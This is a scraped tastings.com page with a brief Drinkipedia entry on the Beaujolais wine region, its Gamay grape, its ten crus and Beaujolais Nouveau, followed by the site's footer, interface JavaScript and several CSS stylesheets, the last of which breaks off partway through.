 Beaujolias is an important wine region in eastern France just south of Burgundy and north of the city of Lyon. While often considered to be a part of Burgundy, it technically lies in the department of the Rhone and in viticultural terms is probably best considered on its own anyway.<br /><br />The region is almost entirely focused on a single grape, Gamay, which has become synonymous with Beaujolais. Small quantities of Chardonnay and Aligote are also planted and used for Beaujolais Blanc in addition to being permitted to account for up to 15% of the blend of red Beaujolais.<br /><br />Beaujolais has a hierarchy of production that begins with basic Beaujolais, moves to Beaujolais-Villages from more highly regarded sub-regions and also, somewhat distinctly, Beaujolais Nouveau, which is released as a festive mark of the new harvest every year on the third Thursday in November.<br /><br />Beside the nouveau versions, Beaujolais offers “Cru,” or higher quality selections from the best vineyard sites.  There are currently ten crus, with flowery and romantic names such as Brouilly, Fleurie, Morgon, Moulin-a-Vent, and St.-Amour. These better sites are in the north of the region, where the Gamay grape benefits from the granite in the soil. The cru versions are much more interesting and flavorful than the candied nouveau versions.  Cru Beaujolais is actually an excellent way to begin exploring the red wines of Burgundy.  At around $15-20 a bottle, and available year-round, the best of these wines are deeply fruited, exotically spiced, sultry, silky, and smooth. <span class='m-drinkipedia-definition-footnote'>(Wine/Appellations)</span>
</div>

            </div>
            <div id="divNoResults" class="m-css-text-align-center" style="display: none;">
                <span class="m-event-end-page-text">No Drinkipedia Results Found</span>
            </div>
            <div class="m-float-clear"></div>
        </div>
    </div>

                                    </div>
                                </article>
                            </div>
                        </div>
                    </div>
                </div>
                <div id="divViewportWidth"></div>
                
<!-- MasterPageFooterM.ascx -->
<footer class="m-footer-container">
    <!-- UltimateSearch_IgnoreTextBegin -->
    <div class="holder m-holder-footer-large-q">
        <div id="divFooterCol1" class="col col-01">
            <h4 class="font">tastings.com</h4>
            <ul>
                <li><a href="/">Home</a></li>
                <li><a href="/All-Reviews/A-Brands.aspx">Brands</a></li>
                <li><a href="/About/Terms-and-Condtions.aspx">Terms &amp; Conditions</a></li>
                <li><a href="/About/Terms-and-Condtions.aspx">Privacy Policy</a></li>
            </ul>
        </div>
        <!-- / col col-01 -->
        <div id="divFooterCol2" class="col col-02">
            <h4 class="font">about bti</h4>
            <ul>
                <li><a href="/About/About-Tastings.aspx">About Us</a></li>
                <li><a target="_blank" href="/About/Taste-With-Us.aspx">Taste for Us<br />
                </a></li>
                <li><a href="/About/Meet-the-Tastings-Team.aspx">Meet the BTI Team</a></li>
                <li><a href="/About/Meet-the-Panelists.aspx">Meet the Panelists</a></li>
                <li><a target="_blank" href="https://bevtest.com/lab/">Scores Explained</a></li>
                <li><a href="/About/Terms-and-Condtions.aspx">The BTI Policy</a></li>
            </ul>
        </div>
        <!-- / col col-02 -->
        <div id="divFooterCol3" class="col col-03">
            <h4 class="font">services</h4>
            <ul>
                <li><a target="_blank" href="https://bevtest.com/services/reviews/">Our Competitions</a></li>
                <li><a target="_blank" href="https://bevtest.com/services/reviews/resources/">How To Submit</a></li>
                <li><a target="_blank" href="https://bevtest.com/services/engagement/">Consulting</a></li>
            </ul>
        </div>
        <!-- / col col-03 -->
        <div id="divFooterCol4" class="col col-04">
            <h4 class="font">support</h4>
            <ul>
                <li><a target="_blank" href="http://trade.tastings.com/media/media-partner">Get Involved</a></li>
                <li><a href="/Site/ContactUs.aspx">Submit Your Feedback</a></li>
				<li><a href="https://www.bevtest.com" target="_blank">Submit Your Brand</a></li>
            </ul>
        </div>
        <!-- / col col-04 -->
        <div id="divFooterCol5" class="col col-05">
            <h4 class="font">social</h4>
            <ul>
                <li><a target="_blank" href="https://www.facebook.com/TastingsBTI">Like us on Facebook</a></li>
                <li><a target="_blank" href="https://www.twitter.com/TastingsBTI">Follow us on Twitter</a></li>
                <li><a target="_blank" href="https://www.linkedin.com/company/beverage-testing-institute">Follow us on Linked In</a></li>
                <li><a target="_blank" href="https://bevtest.com/services/reviews/resources/#review-schedule">Upcoming Tastings</a></li>
                <li><a target="_blank" href="https://nut.sh/ell/forms/371414/mLGdA2">Newsletter Sign Up</a></li>
            </ul>
        </div>
        <!-- / col col-05 -->
    </div>
    <!-- / holder -->
    <div class="m-holder-footer-small-q">
        <div id="divFooterRow1">
        </div>
        <div id="divFooterRow2">
        </div>
        <div id="divFooterRow3">
        </div>
        <div id="divFooterRow4">
        </div>
        <div id="divFooterRow5">
        </div>
    </div>
    <div class="m-row"><a href="#top" class="m-btn-top">TOP OF PAGE</a> </div>
    <div class="footer-bottom">
        <p>
            <img src="/images/BTI_Vertical_Web_Dark.png" alt="Tastings - Beverage Testing Institute" style="height: 98px;" />
            © Copyright
            2025. <a href="https://www.tastings.com">Tastings.com</a> | All rights reserved.
        </p>
    </div>
    <!-- / footer-bottom -->
    
    <!-- UltimateSearch_IgnoreTextEnd -->
</footer>
            </div>
            <!-- / wrapper -->
        </div>
        
    <!-- DrinkipediaM -->
    <input id="inpActiveTabLink" type="hidden" value='lnkResults' />
    <input id="inpResultsScroll" type="hidden" value="" />
    <input id="inpFilterScroll" type="hidden" value="" />
    <input id="inpAboutScroll" type="hidden" value="" />
    <input id="inpIsMobileView" type="hidden" value="" />
    <input id="inpTabSwiperMenuIndex" type="hidden" value="" />
    <input id="inpTabSwiperAlphaIndex" type="hidden" value="" />
    <input id="inpCurrentAlpha" type="hidden" value='B' />

    

<script type="text/javascript">
//<![CDATA[
Sys.Application.initialize();
//]]>
</script>
</form>
    <script src="/pushy/pushy.js"></script>
    
<script>
    //$(window).resize(function () {
    //    $("#divViewportWidth").html(window.innerWidth);
    //});
</script>
    
    <script type="text/javascript">
        var oTabSwiperMenu = new Swiper('#tab-swiper-container-menu', {
            slidesPerView: 'auto',
            paginationClickable: true,
            spaceBetween: 0,
            freeMode: true,
            grabCursor: true,
            onSlideChangeEnd: function () {
                $('#inpTabSwiperMenuIndex').val(oTabSwiperMenu.activeIndex);
            }
        });

        var oTabSwiperAlpha = new Swiper('#tab-swiper-container-alpha', {
            slidesPerView: 'auto',
            paginationClickable: true,
            spaceBetween: 0,
            freeMode: true,
            grabCursor: true,
            onSlideChangeEnd: function () {
                $('#inpTabSwiperAlphaIndex').val(oTabSwiperMenu.activeIndex);
            }
        });

        /* document */

        $(document).ready(function () {

            $('.m-tabs-menu-link').click(function (e) {
                if ($(this).attr("id").startsWith('lnkAlpha') == true) {
                    return;
                } else {
                    e.preventDefault();
                    TabsMenuLink_click($(this).attr("id"));
                }
            });

            $('.m-tabs-link').click(function (e) {
                e.preventDefault();
                TabsLink_click($(this).attr("id"));
            });

            $('input[id^="chkKind"]').click(function () {
                GetResults('');
            })

            $('input[id^="chkTopicId"]').click(function () {
                GetResults('');
            });

            $('a[id^="lnkAlpha"]').click(function (e) {
                e.preventDefault();
                if ($(this).hasClass("m-drinkipedia-tabs-menu-link-not-available") == false) {
                    var sAlpha = $(this).attr("data-Alpha");
                    $('#inpCurrentAlpha').val(sAlpha);
                    if (window.history.replaceState) {
                        //prevents browser from storing history with each change:
                        window.history.replaceState(sAlpha + "-Terms", "Title", "/Drinkipedia/" + sAlpha + "-Terms.aspx");
                    }
                    //window.history.pushState(sAlpha + "-Terms", "Title", "/Drinkipedia/" + sAlpha + "-Terms.aspx");
                    GetResults(sAlpha);
                }
            });

            $('#chkSelectAllTopic').click(function () {
                var bSelectAll = $('#chkSelectAllTopic').prop("checked");
                $('input[id^="chkTopicId"]').prop("checked", bSelectAll);
                var sAlpha = $('#inpCurrentAlpha').val();
                GetResults(sAlpha);
            });

            $('#inpIsMobileView').val(IsMobileView());

            var sActiveTabLink = $("#inpActiveTabLink").val();
            if (IsMobileView() == true && sActiveTabLink != "") {
                TabsMenuLink_click(sActiveTabLink)
            }

            oTabSwiperMenu.update(true);
        })

        /* window */

        $(window).scroll(function () {
            var nScrollTop = $(document).scrollTop();
            var sActiveTabLink = $("#inpActiveTabLink").val();
            var sScrollField = sActiveTabLink.replace("lnk", "inp") + "Scroll"
            $("#" + sScrollField).val(nScrollTop);
        })

        $(window).resize(function () {
            if (IsMobileView() == GetBoolean($('#inpIsMobileView').val())) {
                // do nothing because no change
            } else {
                if (IsMobileView() == true) {
                    SetMobileView();
                }
                else {
                    SetBrowserView();
                }
            };
            $('#inpIsMobileView').val(IsMobileView());
        });

        function SetBrowserView() {
            $("#inpResultsScroll").val("0");
            $("#inpFilterScroll").val("0");
            $("#inpAboutScroll").val("0");

            $(".m-columns-right-fixed-q").show();
            $(".m-columns-left-flex-q").show();
            $(".t-page-view").show();
        }

        function SetMobileView() {
            TabsMenuLink_click("lnkResults");
        }

        /* mobile tabs */

        function TabsMenuLink_click(pThisId) {
            $('#lnkResults').removeClass("m-tabs-menu-animate");
            $('#tab-swiper-container-menu').find('.m-tabs-menu-link').removeClass("m-tabs-menu-link-active");
            $("#" + pThisId).addClass("m-tabs-menu-link-active");

            $(".m-columns-right-fixed-q").hide();
            $(".m-columns-left-flex-q").hide();

            var sDataColumnClassId = $('#' + pThisId).attr("data-column-class-id");
            $("." + sDataColumnClassId).show();

            $("#inpActiveTabLink").val(pThisId);

            $(".t-page-view").hide();
            var sDataDivId = $("#" + pThisId).attr("data-div-id");
            $("#" + sDataDivId).show();

            var sActiveTabLink = $("#inpActiveTabLink").val();
            var sScrollField = sActiveTabLink.replace("lnk", "inp") + "Scroll";
            var nScrollValue = $("#" + sScrollField).val();
            if (nScrollValue == "") { nScrollValue = "0"; }
            $(document).scrollTop(nScrollValue);

        }

        /* regular tabs */

        function TabsLink_click(pThisId) {
            $('.m-tabs-link').removeClass("m-tabs-link-active");
            $("#" + pThisId).addClass("m-tabs-link-active");

            $(".t-tabs-view").hide();
            var sDataDivId = $("#" + pThisId).attr("data-div-id");
            $("#" + sDataDivId).show();

        }

        /* more results */

        function GetResults(pFirstLetter) {

            //$('#divDebug').append($.now() + "<br />");

            $('#divResultsHolder').fadeTo(100, 0.1);

            var sValuesId = GetInputValues('divFilterArea', 'name', 'string');
            var sData = "FirstLetter=" + pFirstLetter + "&" + sValuesId;
            ProcessRequest.SearchWikipedia(sData, callbackGetResults);
            return false;

        }

        function callbackGetResults(result) {

            if ($('#lnkFilter').hasClass("m-tabs-menu-link-active") == true) {
                $("#lnkResults").addClass("m-tabs-menu-animate");
            }

            var oResult = jQuery.parseJSON(result);

            $('a[id^="lnkAlpha"]').attr('href', '#');
            $('a[id^="lnkAlpha"]').removeClass("m-tabs-menu-link-active");
            $('a[id^="lnkAlpha"]').addClass("m-drinkipedia-tabs-menu-link-not-available");

            var sFirstLetterList = oResult.FirstLetterList;
            if (sFirstLetterList == "") {
                $('#divNoResults').show();
                $('#dirResultsHolder').hide();
            } else {
                for (var nIdx = 0; nIdx < sFirstLetterList.length; nIdx++) {
                    var sLinkId = 'lnkAlpha' + sFirstLetterList[nIdx];
                    $('#' + sLinkId).removeClass("m-drinkipedia-tabs-menu-link-not-available");
                    if (nIdx == 0) {
                        $('#' + sLinkId).addClass("m-tabs-menu-link-active")
                    };
                    //alert(sFirstLetterList[nIdx]);
                }
                $('#divNoResults').hide();
                $('#dirResultsHolder').show();
            }

            $('#divResultsHolder').html(oResult.HtmlM);
            $('#divFilterMoreTerms').html(oResult.MoreTermsHtmlM);
            $('#divResultsHolder').fadeTo(300, 1);

            //if (IsMobileView() == false) {
            //    if ($('#inpEventResultsPage').val() == "1") {
            $('.bottom-row').scrollView();
            //    }
            //} else {
            //    $("#inpResultsScroll").val("0");
            //}

        }

        function iCheckEvent(pId, pEvent) {
            $('#divDebug').append(pId + ":" + pEvent + '<br />');
            $('#divDebug').append('current value:' + $('#input-1').is(':checked') + '<br />');
            $('#divDebug').append('<hr />');

            //if (pEvent == 'checked') {
            //    $('.t-checkbox').prop('checked', true);
            //} else {
            //    $('.t-checkbox').prop('checked', true);
            //}

            if (pId == 'input-5' && pEvent == 'checked') {
                $('#input-1, #input-2').iCheck('check');
            }
            if (pId == 'input-5' && pEvent == 'unchecked') {
                $('#input-1, #input-2').iCheck('uncheck');
            }
        }
    </script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.tastings.com/pushy/pushy.css?Ver=2.5
body_size: 835
content:
/*! Pushy - v1.0.0 - 2016-3-1
* Pushy is a responsive off-canvas navigation menu using CSS transforms & transitions.
* https://github.com/christophery/pushy/
* by Christopher Yee */
/* Menu Appearance */
.pushy {
    position: fixed;
    width: 200px;
    height: 100%;
    top: 0;
    z-index: 9999;
    background: #191918;
    overflow: auto;
    visibility: hidden;
    -webkit-overflow-scrolling: touch;
    /* enables momentum scrolling in iOS overflow elements */
}

    .pushy a {
        display: block;
        color: #b3b3b1;
        padding: 15px 30px;
        text-decoration: none;
        outline: 0;
    }

        .pushy a:hover {
            color: #FFF;
        }

    .pushy ul:first-child {
        margin-top: 10px;
    }

    .pushy.pushy-left {
        left: 0;
    }

    .pushy.pushy-right {
        right: 0;
    }

/* Menu Movement */
.pushy-left {
    -webkit-transform: translate3d(-200px, 0, 0);
    -ms-transform: translate3d(-200px, 0, 0);
    transform: translate3d(-200px, 0, 0);
}

.pushy-open-left #container,
.pushy-open-left .push {
    -webkit-transform: translate3d(200px, 0, 0);
    -ms-transform: translate3d(200px, 0, 0);
    transform: translate3d(200px, 0, 0);
}

.pushy-right {
    -webkit-transform: translate3d(200px, 0, 0);
    -ms-transform: translate3d(200px, 0, 0);
    transform: translate3d(200px, 0, 0);
}

.pushy-open-right #container,
.pushy-open-right .push {
    -webkit-transform: translate3d(-200px, 0, 0);
    -ms-transform: translate3d(-200px, 0, 0);
    transform: translate3d(-200px, 0, 0);
}

.pushy-open-left .pushy,
.pushy-open-right .pushy {
    -webkit-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

/* Menu Transitions */
#container,
.pushy,
.push {
    transition: transform 0.2s cubic-bezier(0.16, 0.68, 0.43, 0.99);
}

/* Site Overlay */
.site-overlay {
    display: none;
}

.pushy-open-left .site-overlay,
.pushy-open-right .site-overlay {
    display: block;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 9998;
    background-color: rgba(0, 0, 0, 0.5);
    -webkit-animation: fade 500ms;
    animation: fade 500ms;
}

@keyframes fade {
    0% {
        opacity: 0;
    }

    100% {
        opacity: 1;
    }
}

@-webkit-keyframes fade {
    0% {
        opacity: 0;
    }

    100% {
        opacity: 1;
    }
}
/* Submenu Appearance */
.pushy-submenu {
    /* Submenu Icon */
}

    .pushy-submenu ul {
        padding-left: 15px;
        transition: max-height 0.2s ease-in-out;
    }

        .pushy-submenu ul .pushy-link {
            transition: opacity 0.2s ease-in-out;
        }

    .pushy-submenu > a {
        position: relative;
    }

        .pushy-submenu > a::after {
            content: '';
            display: block;
            height: 11px;
            width: 8px;
            position: absolute;
            top: 50%;
            right: 15px;
            *background: url("../img/arrow.svg") no-repeat; /* changed */
            background: url("arrow.svg") no-repeat;
            -webkit-transform: translateY(-50%);
            -ms-transform: translateY(-50%);
            transform: translateY(-50%);
            transition: transform 0.2s;
        }

/* Submenu Movement */
.pushy-submenu-closed ul {
    max-height: 0;
    overflow: hidden;
}

.pushy-submenu-closed .pushy-link {
    opacity: 0;
}

.pushy-submenu-open {
    /* Submenu Icon */
}

    .pushy-submenu-open ul {
        max-height: 1000px;
    }

    .pushy-submenu-open .pushy-link {
        opacity: 1;
    }

    .pushy-submenu-open a::after {
        -webkit-transform: translateY(-50%) rotate(90deg);
        -ms-transform: translateY(-50%) rotate(90deg);
        transform: translateY(-50%) rotate(90deg);
    }

.no-csstransforms3d .pushy-submenu-closed ul {
    max-height: none;
    display: none;
}

/*# sourceMappingURL=pushy.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.tastings.com/css/nouislider/nouislider.css?Ver=2.5
body_size: 829
content:
/* Functional styling;
 * These styles are required for noUiSlider to function.
 * You don't need to change these rules to apply your design.
 */
.noUi-target,
.noUi-target * {
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -ms-touch-action: none;
    -ms-user-select: none;
    -moz-user-select: none;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.noUi-target {
    position: relative;
    direction: ltr;
}

.noUi-base {
    width: 100%;
    height: 100%;
    position: relative;
    z-index: 1; /* Fix 401 */
}

.noUi-origin {
    position: absolute;
    right: 0;
    top: 0;
    left: 0;
    bottom: 0;
}

.noUi-handle {
    position: relative;
    z-index: 1;
}

.noUi-stacking .noUi-handle {
    /* This class is applied to the lower origin when
   its values is > 50%. */
    z-index: 10;
}

.noUi-state-tap .noUi-origin {
    -webkit-transition: left 0.3s, top 0.3s;
    transition: left 0.3s, top 0.3s;
}

.noUi-state-drag * {
    cursor: inherit !important;
}

/* Painting and performance;
 * Browsers can paint handles in their own layer.
 */
.noUi-base {
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
}

/* Slider size and handle placement;
 */
.noUi-horizontal {
    height-: 18px; /* changed */
    height: 12px;
}

    .noUi-horizontal .noUi-handle {
        width: 34px;
        height: 28px;
        left: -17px;
        top-: -6px; /* changed */
        top: -9px;
    }

.noUi-vertical {
    width: 18px;
}

    .noUi-vertical .noUi-handle {
        width: 28px;
        height: 34px;
        left: -6px;
        top: -17px;
    }

/* Styling;
 */
.noUi-background {
    background: #FAFAFA;
    box-shadow: inset 0 1px 1px #f0f0f0;
}

.noUi-connect {
    background-: #3FB8AF; /* changed */
    background: #6B052E;
    box-shadow: inset 0 0 3px rgba(51,51,51,0.45);
    -webkit-transition: background 450ms;
    transition: background 450ms;
}

.noUi-origin {
    border-radius: 2px;
}

.noUi-target {
    border-radius-: 4px; /* changed */
    border: 1px solid #D3D3D3;
    box-shadow: inset 0 1px 1px #F0F0F0, 0 3px 6px -5px #BBB;
}

    .noUi-target.noUi-connect {
        box-shadow: inset 0 0 3px rgba(51,51,51,0.45), 0 3px 6px -5px #BBB;
    }

/* Handles and cursors;
 */
.noUi-dragable {
    cursor: w-resize;
}

.noUi-vertical .noUi-dragable {
    cursor: n-resize;
}

.noUi-handle {
    border-: 1px solid #D9D9D9; /* changed */
    border: 2px solid #ffffff;
    border-radius: 3px;
    background-: #FFF; /* changed */
    background: #6B052E;
    cursor: default;
    box-shadow-: inset 0 0 1px #FFF, inset 0 1px 7px #EBEBEB, 0 3px 6px -3px #BBB; /* changed */
}

.noUi-active {
    box-shadow-: inset 0 0 1px #FFF, inset 0 1px 7px #DDD, 0 3px 6px -3px #BBB; /* changed */
}

/* Handle stripes;
 */
.noUi-handle:before,
.noUi-handle:after {
    content-: ""; /* changed */
    display: block;
    position: absolute;
    height: 14px;
    width: 1px;
    background: #E8E7E6;
    left: 14px;
    top: 6px;
}

.noUi-handle:after {
    left: 17px;
}

.noUi-vertical .noUi-handle:before,
.noUi-vertical .noUi-handle:after {
    width: 14px;
    height: 1px;
    left: 6px;
    top: 14px;
}

.noUi-vertical .noUi-handle:after {
    top: 17px;
}

/* Disabled state;
 */
[disabled].noUi-connect,
[disabled] .noUi-connect {
    background: #B8B8B8;
}

[disabled].noUi-origin,
[disabled] .noUi-handle {
    cursor: not-allowed;
}

--- FILE ---
content_type: text/css
request_url: https://www.tastings.com/css/extracted-StyleSheetM.css?Ver=2.5
body_size: 16019
content:
/* @override 
	http://www.tastings.com/css/StyleSheetM.css?*
	https://www.tastings.com/css/StyleSheetM.css?*
	http://www.tastings.com/css/extracted-StyleSheetM.css?*
	https://www.tastings.com/css/extracted-StyleSheetM.css?*
*/

/* body style sheet */

/*#region fontface */

@import url('https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,400;0,600;1,400&display=swap');
@import url('./all.min.css');

@font-face {
font-family: 'open_sans_condensedbold';
src: url('/fonts/opensans-condbold-webfont.eot');
src: url('/fonts/opensans-condbold-webfont.eot?#iefix') format('embedded-opentype'), url('/fonts/opensans-condbold-webfont.woff') format('woff'), url('/fonts/opensans-condbold-webfont.ttf') format('truetype'), url('/fonts/opensans-condbold-webfont.svg#open_sans_condensedbold') format('svg');
font-weight: normal;
font-style: normal;
}

@font-face {
font-family: 'stentigaregular';
src: url('/fonts/stentiga-webfont.eot');
src: url('/fonts/stentiga-webfont.eot?#iefix') format('embedded-opentype'), url('/fonts/stentiga-webfont.woff') format('woff'), url('/fonts/stentiga-webfont.ttf') format('truetype'), url('/fonts/stentiga-webfont.svg#stentigaregular') format('svg');
font-weight: normal;
font-style: normal;
}

@font-face {
font-family: 'BebasNeue';
src: url('/fonts/BebasNeue.eot');
src: url('/fonts/BebasNeue.eot?#iefix') format('embedded-opentype'), url('/fonts/BebasNeue.woff') format('woff'), url('/fonts/BebasNeue.ttf') format('truetype'), url('/fonts/BebasNeue.svg#BebasNeue') format('svg');
font-weight: normal;
font-style: normal;
}

/*#endregion*/

/*#region keyFrames region */

@keyframes viewresultsanimation {
0%,100% {
	background: black;
}

25% {
	background: rgba(120,170,0,1);
}

50% {
	background: rgba(111,159,0,1);
}

75% {
	background: rgba(120,170,0,1);
}
}

@-moz-keyframes viewresultsanimation /* Firefox */ {
0%,100% {
	background: black;
}

25% {
	background: rgba(120,170,0,1);
}

50% {
	background: rgba(111,159,0,1);
}

75% {
	background: rgba(120,170,0,1);
}
}

@-webkit-keyframes viewresultsanimation /* Safari and Chrome */ {
0%,100% {
	background: black;
}

25% {
	background: rgba(120,170,0,1));
}

50% {
	background: rgba(111,159,0,1);
}

75% {
	background: rgba(120,170,0,1);
}
}

@-o-keyframes viewresultsanimation /* Opera */ {
0%,100% {
	background: black;
}

25% {
	background: rgba(120,170,0,1);
}

50% {
	background: rgba(111,159,0,1);
}

75% {
	background: rgba(120,170,0,1);
}
}

/*#endregion*/

/* region html elements */

html {
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
	background-color: #fff /*#F1F0EA*/;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

h1.h1-inherit {
	font: inherit;
	color: inherit;
	margin: inherit;
}

h2.h2-inherit {
	font: inherit;
	color: inherit;
	margin: inherit;
}

h3.h3-inherit {
	font: inherit;
	color: inherit;
	margin: inherit;
}

h4.h4-inherit {
	font: inherit;
	color: inherit;
	margin: inherit;
}

hr {
	display: block;
	height: 1px;
	border: 0;
	border-top: 1px solid #ccc;
	margin: 1em 0;
	padding: 0;
}

/*#endregion*/

/*#region named */

#divEvents {
	padding-bottom: 30px;
}

#divSwiperTopLeft {
	/*border-top: 1px solid #999;
    border-bottom: 1px solid #999;
    border-left: 1px solid #999;
    border-right: 1px solid #ffffff;*/
	height: 100%;
}

/*#endregion*/

/*#region m-about region */

.m-about-container {
	padding-left: 10px;
	padding-top: 10px;
	padding-bottom: 25px;
	padding-right: 5px;
}

.m-about-left-image {
	width: 96px;
	height: 96px;
	border: solid 1px #999999;
}

.m-about-left-image-container {
	float: left;
	width: 110px;
	margin-top: 0px;
}

.m-about-left-image-glass {
	width: 96px;
	border: solid 1px #999999;
}

.m.about-right-text-container {
	float: left;
}

.m-about-right-text-content-q {
	overflow: auto;
	max-height: 168px;
	padding: 5px 10px 5px 5px;
	min-height: 88px;
	margin-right: 5px;
}

[action^="/ABOUT"] .m-about-left-image,
[action^="/ABOUT"] .m-about-left-image-container {
	float: left;
}

[action^="/ABOUT"] .m-about-right-text-content-q {
	max-height--: initial;
	overflow--: visible;
}



/*#endregion*/

/*#region m-border region */

.m-border-bottom {
	=border-bottom: 1px solid #999;
}

/*#endregion*/

/*#region m-background region */

.m-background-color-spirits {
	background-color: #e4aa24;
}

.m-background-color-wine {
	background-color: #ae1371;
}

.m-background-color-beer {
	background-color: #ffe771;
}

/*#endregion*/

/*#region m-btn region*/

.m-btn {
	float: left;
	text-transform: uppercase;
	margin: 0 13px 0 0;
	text-align: center;
	padding: 0 13px;
	font: 17px/30px 'Poppins', sans-serif;
	font-weight: 900;
	height: 28px;
	border: 1px solid #fff;
	color: #000;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	position: relative;
	text-decoration: none;
}

.m-btn-empty {
	color: #999;
	background: none;
	box-shadow: none;
	border: 1px solid #999;
}

.m-btn-empty:hover, .m-btn-active {
	color: #fff;
	background: #5C8A91;
    =
	-webkit-box-shadow: 0 0 5px 3px #ac5b06 inset;
    =
	-moz-box-shadow: 0 0 5px 3px #ac5b06 inset;
    =
	box-shadow: 0 0 5px 3px #ac5b06 inset;
	border: 1px solid #5C8A91;
}

.m-row-margin-home-q:nth-child(2) .m-btn-empty:hover, 
.m-row-margin-home-q:nth-child(2) .m-btn-active {
	color: #fff;
	border: 1px solid #999;
	background-color: #999;
}

.m-row-margin-home-q:nth-child(3) .m-btn-empty:hover, .m-row-margin-home-q:nth-child(3) .m-btn-active {
	color: #fff;
	background-color: #EA7E56;
	border: 1px solid #EA7E56;
}
   
   
   
      /* .m-btn-active:hover {
        color: #1c1919;
        background: #e4aa23;
        -webkit-box-shadow: 0 1px 6px 2px #9f3f03 inset;
        -moz-box-shadow: 0 1px 6px 2px #9f3f03 inset;
        box-shadow: 0 1px 6px 2px #9f3f03 inset;
    }*/

.m-btn-top {
	display: none;
	float: right;
	text-transform: uppercase;
	font: 11px/15px Verdana, Geneva, sans-serif;
	color: #000;
	text-decoration: none;
	background-color: #EA7E56;
	border-radius: 20px;
	padding: 10px 15px;
	position: relative;
	transform: translateY(60%);
	z-index: 999;
}

.m-btn-top:after {
	content: '\f062';
	margin-left: 10px;
	font-size: 21px;
	vertical-align: bottom;
	font-family: "Font Awesome 5 Free";
}

@media (max-width:450px) {
	.m-btn-top {
		float: none;
		transform: translate(0px);
		display: block;
		text-align: center;
		margin: 20px 0px;
	}
}

/*#endregion*/

/*#region m-carousel */

.m-carousel-tooltip-title {
	line-height: 14px;
	white-space: normal;
	padding-top: 10px;
	font-size: 13px;
	font-weight: bold;
}

.m-carousel-tooltip-review-text {
	padding-left: 3px;
	padding-right: 3px;
	min-height: 150px;
	display: flex;
	flex-direction: column;
	text-align: center;
	/*border: 1px solid #eee;*/
	height: 100%;
}

.m-carousel-tooltip-review-text div:nth-child(3) {
	flex-grow: 2;
}

.m-carousel-tooltip-points {
	margin: auto;
	margin-bottom: 10px;
	height: 48px;
	width: 48px;
	display: block;
}

/*#endregion*/

/*#region css*/

.m-css-text-align-center {
	text-align: center;
}

.m-css-display-block {
	display: block;
}

.m-css-text-decoration-none {
	text-decoration: none;
}

/*#region m-columns fixed or flex region */

.m-columns-container {
	height: auto;
	/*overflow: hidden;*/
}

.m-columns-container-search-q {
	padding-top: 0;
}

.m-columns-full-flex-q {
	float: none; /* not needed, just for clarification */
	background-color: transparent;
    /* the next props are meant to keep this block independent from the other floated one */
	width: auto;
	overflow: hidden;
}

[action^="/DRINKIPEDIA"] .m-container-mobile-q,
[action^="/CALENDAR"] .m-container-mobile-q,
[action^="/ABOUT"] .m-container-mobile-q,
[action^="/BLOG"] .m-container-mobile-q,
[action*="-REVIEWS/"] .m-container-mobile-q,
[action*="-CATEGORIES/"] .m-container-mobile-q{
	display: flex;
	flex-direction: row-reverse;
}

[action^="/SEARCH"] .m-container-mobile-q {
	display: flex;
	flex-direction: row;
	justify-content: space-between;
}

[action^="/SEARCH"] .m-container-mobile-q #divResults {
	width: calc(100% - 320px);
}

[action^="/DRINKIPEDIA"] .m-container-mobile-q article:nth-child(2),
[action^="/CALENDAR"] .m-container-mobile-q article:nth-child(2),
[action^="/ABOUT"] .m-container-mobile-q article:nth-child(2),
[action*="-CATEGORIES"] .m-container-mobile-q article:nth-child(2),
[action^="/BLOG"] .m-container-mobile-q article:nth-child(2),
[action*="-REVIEWS/"] .m-container-mobile-q article:nth-child(2) {
	width: 30%;
	margin-left: 20px;
}

[action^="/CALENDAR"] .m-container-mobile-q article:nth-child(3),
[action^="/DRINKIPEDIA"] .m-container-mobile-q article:nth-child(3),
[action^="/ABOUT"] .m-container-mobile-q article:nth-child(3),
[action*="-CATEGORIES"] .m-container-mobile-q article:nth-child(3),
[action^="/BLOG"] .m-container-mobile-q article:nth-child(3),
[action*="-REVIEWS/"] .m-container-mobile-q article:nth-child(3) {
	width: 70%;
}

[action^="/ABOUT"] .m-preview-item-container,
[action*="-CATEGORIES"] .m-preview-item-container,
[action*="-REVIEWS/"] .m-preview-item-container {
	display: flex;
	margin-bottom: 50px;
}

[action*="SPIRITS"] .m-content-main article:last-child .m-preview-link-full-review-container,
[action*="SPIRITS"] .m-content-main article:last-child a {
	color: #5C8A91!important;
}

[action*="-WINE"] .m-content-main article:last-child .m-preview-link-full-review-container,
[action*="-WINE"] .m-content-main article:last-child a {
	color: #545554!important;
}

[action*="-BEER"] .m-content-main article:last-child .m-preview-link-full-review-container,
[action*="-BEER"] .m-content-main article:last-child a {
	color: #EA7E56!important;
}

[action^="/SLURP"] #main-slurp #content a {
	color: black!important;
	font-weight: bold;
}

[action^="/REVIEWS"] H5 {
	color: #5C8A91;
}

[action^="/REVIEWS"] .m-content-main article:last-child a {
	color: #545554!important;
}

@media (max-width:767px) {
	
	.m-container-mobile-q article {
		margin-top: 30px;
	}
	
	.m-container-mobile-q{
		flex-direction: column-reverse!important;
	}
	
	.m-container-mobile-q article,
	.m-container-mobile-q article .m-preview-text-container {
		width: 100%!important;
		margin-left: 0px!important;
	}
	
	.m-container-mobile-q article .m-preview-bottle-container{
		text-align: center;
		margin-bottom: 20px;
	}
	
	.m-container-mobile-q article:nth-child(2) {
		width: 100%;
		margin-left: 0px;
	}
	
	.m-container-mobile-q article:nth-child(3) {
		width: 100%;
	}
	
	[action^="/SEARCH"] .m-container-mobile-q,
	[action^="/DRINKIPEDIA"] .m-container-mobile-q,
	[action^="/ABOUT"] .m-container-mobile-q,
	[action*="-CATEGORIES"] .m-container-mobile-q {
		flex-direction: column!important;
	}
	
	[action^="/SEARCH"] .m-container-mobile-q #divResults {
		width: 100%;
		margin-bottom: 30px;
		margin-top: 20px;
	}
	
